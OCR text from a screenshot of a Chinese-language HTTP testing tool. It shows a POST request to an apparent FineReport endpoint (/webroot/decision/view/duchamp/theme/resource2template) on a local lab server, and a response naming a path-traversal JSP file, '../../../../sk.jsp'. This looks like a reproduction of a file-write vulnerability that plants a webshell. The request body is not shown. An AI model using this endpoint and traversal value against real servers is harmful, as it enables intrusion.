 est
数据包扫描
美 化
热加载
构造请求
POST /webroot/decision/view/duchamp/theme/resource2template HTTP/
1.1
Responses
31bytes / 6ms
美化
编码
详 情
远端地址:127.0.0.1:8075; 响应
时间:6ms; 总耗时:7ms; URL:htt
p://127.0.0.1:8075/webroot/...
1 HTTP/1.1 200
2 X-Content-Type-Options: nosniff
3 X-XSS-Protection: 1; mode=block
4 X-Frame-Options: SAMEORIGIN
5 Content-Security-Policy: object-src 'self'
6 Cache-Control: no-cache
7 Pragma: no-cache
8 Expires: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Type: text/html; charset=utf-8
10 Date: Fri, 01 Nov 2024 12:50:56 GMT
11 Connection: close
12 Content-Length: 35
13
14 [{ "name": "../../../../sk.jsp" }]
15